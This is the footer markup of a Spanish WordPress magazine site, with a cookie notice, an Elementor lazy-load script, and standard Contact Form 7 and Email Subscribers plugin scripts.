		<p class="mh-copyright">Copyright &copy; 2026 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://revistagaleradas.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='remove-style-meta-css' href='https://revistagaleradas.com/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/uploads/so-css/so-css-mh-magazine-lite.css?ver=1587043036' type='text/css' media='all' />
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/revistagaleradas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>